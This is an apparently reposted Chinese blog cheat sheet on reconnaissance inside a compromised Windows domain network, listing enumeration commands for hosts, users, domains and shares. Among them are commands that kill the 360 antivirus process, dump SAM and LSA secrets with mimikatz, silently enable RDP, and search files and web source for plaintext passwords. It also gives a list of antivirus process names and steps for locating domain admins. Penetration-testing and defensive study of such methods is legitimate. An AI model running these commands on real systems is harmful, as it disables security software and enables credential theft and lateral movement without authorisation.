内网渗透系列:内网信息搜集方法小结

Posted 思源湖的鱼

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了内网渗透系列:内网信息搜集方法小结相关的知识,希望对你有一定的参考价值。

目录

前言

记录下内网信息搜集方法

1、需要搜集的信息

(1)我是谁?

机器角色的判断,对于目前的此台计算机是普通web服务器还是开发测试服务器或者dns服务器等,具体的判断是通过对机器内的主机名、文件、网络链接、服务等多种情况综合进行。

(2)我在哪?

对目前机器所处位置区域的判断,是指判断机器处于网络拓扑中的哪个区域,是在dmz区还是办公区还是核心区等位置,当然这里不是绝对的,只是一个大概的环境,不同位置的网络环境不一样,区域的界限也不一定明显。

(3)这是哪?

对目前机器所处网络环境的拓扑结构进行分析和判断,指需要对内网进行全面的数据收集分析整理,绘制出大概的内网整体拓扑结构,以便于进一步内网渗透及定位目标。

2、收集本地信息

本机信息包括主机的系统、权限、内网分配的ip段、安装的杀毒软件、端口、服务、补丁、网络链接、共享、会话等

如果是域内主机,系统、软件、补丁、服务、杀软通常都统一下发安装的,

通过收集本机相关信息,可以进一步了解整个域的操作系统版本、软件、补丁、用户命名方式等

-



查询网络配置信息:

ipconfig /all -

查询操作系统及安装软件的版本信息

英文:systeminfo | findstr /B /C:"OS Name" /C:"OS Version”

中文:systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本"

软件查询:wmic product get name,version

Powershell:powershell "Get-WmiObject -class Win32_Product |Select-Object -Property name,version" -

查询本机服务信息:

wmic service list brief -

查询进程列表:

Tasklist /v

关闭360杀毒软件:taskkill /im 360Tray.exe /f -

查询启动程序信息:

wmic startup get command,caption -

查询计划任务及开机时间

计划任务:schtasks /query /fo LIST /v

开机时间:net statistics workstation -

查询用户列表

用户:Net user可以找命名规则 推测整个域的用户命名方式

获取本地管理员(含域):net localgroup administrators

查询当前在线用户:query user || qwinsta

读取密码:mimikatz -

查询端口列表及补丁

端口查询:Netstat –ano

查询补丁列表:Systeminfo

例:wmic qfe get Caption,Description,HotFixID,InstalledOn -

查询路由表:

arp -a -

查询本机共享列表:

net share -

查询IE浏览器的代理信息:reg query “HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings”

-

查询RDP端口号:

reg query "HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\WinStations\\RDP-TCP" /V portNumber -

查询用户列表:

net user

tips:通过分析本机用户列表,分析命名规则,推测整个域的命名方式



3、查询当前权限

whoami /all

(1)三种情况

三种角色:

- 普通用户

- 本地管理员

- 域内用户

在这三种情况下,如果内网存在域,普通用户不能执行域的命令,只能查询本机相关信息,但是本地管理员和域内用户可以执行域的命令

原理:

- 域内用户在执行域的命令时,会使用kerberos协议进行认证

- 本地管理员administrator权限可以直接提升为system

因此在域中,所有的机器都有一个机器用户(用户名是机器名加上$)。在本质上,机器的system用户对应的就是域里面的机器用户,所以本地管理员可以执行域的命令

(2)判断是否存在域

ipconfig /all

查看网关ip地址、DNSip地址、域名、本机是否和DNS服务器处于同一网段等信息



然后通过反向解析nslookup来解析域名的IP地址,看是否和DNS地址一致

(3)判断主域



net time /domain

-

存在域,但当前用户不是域用户,提示拒绝访问

-

存在域,且当前用户是域用户,显示时间

-

当前环境是工作组,不存在域提示,找不到域workgroup的域控制器

4、开启3389远程桌面(以下命令需要administrator权限运行)

- 通用开3389(优化后):

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1 - For Win2003:

REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f - For Win2008:

REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f - For Every:

win08,三条命令即可:

wmic /namespace:\\root\\cimv2 erminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 1

wmic /namespace:\\root\\cimv2 erminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 1

reg add "HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f

win2012通用;win7前两条即可。权限需要run as administrator

5、常见杀毒软件进程

进程 软件名称

360sd.exe 360杀毒

360tray.exe 360实时保护

ZhuDongFangYu.exe 360主动防御

KSafeTray.exe 金山卫士

SafeDogUpdateCenter.exe 服务器安全狗

McAfee McShield.exe McAfee

egui.exe NOD32

AVP.EXE 卡巴斯基

avguard.exe 小红伞

bdagent.exe BitDefender

6、存活主机及端口探测

利用ICMP协议快速探测内网

For /L %i in (1,1,254) Do @ping –w 1 –n 1 192.168.2.%i | findstr "TTL="

使用工具

- pt scan

- goby

探测完存活主机之后探测端口banner信息

-

msf auxiliary/scanner/portscan/tcp

-

powersploit的Invoke-portscan.ps1脚本

-

Nishang的Invoke-PortScan模块

7、域内基础信息收集

域内用户才能运行以下命令

net view 查看域内机器列表

net view /domain: ZZZ 查看ZZZ域中所有的机器列表。

net group /domain 查询域里面所有的用户组列表

net group "domain computers" /domain 查看所有域成员计算机列表

net accounts /domain 查询域用户密码过期等信息

net user /domain 获取域用户列表

net group "domain admins" /domain 获取域管理员列表

net group "domain controllers" /domain 查看域控制器(如果有多台)

net local group administrators 查看本地管理员组用户[通常含有域用户]

net localgroup administrators /domain 登录域管理员用户

net view /domain 查看内网存在多少个域

8、域管理员定位

在一个域中,当计算机加入域后,会默认给域管理员组赋予本地系统管理员权限

-

psloggedon.exe

-

netview.exe

-

nmap的nse脚本

-

powerview脚本

9、敏感信息定位

-

站点源码备份文件,数据库配置文件备份,数据库备份文件(后缀.zip、xx.sql)

-

各类数据库的web管理入口,例如:phpmyadmin、adminer…

-

浏览器密码和浏览器cookie获取(Ie、Chrome、Firefox)

-

其他用户session,3389和ipc$连接记录,各用户回收站信息收集

-

目标内部各种账号密码信息,包括邮箱、Vpn、Ftp、Teamview……

-

vpn:

mimikatz.exe privilege::debug token::elevate lsadump::sam lsadump::secrets exit

10、各类敏感文件收集

一些敏感文件

Dir c:*.doc /s

Dir /b/s password.txt

Dir /b/s config.*

Dir /s pass == cred == vnc ==.config

收集当前主机中的明文密码

ssh> cd /var/www/html

ssh> shell find ./ -name “*.php” | xargs egrep –i “user|

pass|pwd|uname|login|db_”

结语

记录下内网信息收集方法

以上是关于内网渗透系列:内网信息搜集方法小结的主要内容,如果未能解决你的问题,请参考以下文章